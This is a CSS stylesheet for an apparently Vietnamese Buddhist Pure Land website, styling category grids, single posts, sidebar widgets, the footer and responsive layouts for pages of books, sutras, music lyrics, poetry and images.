.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
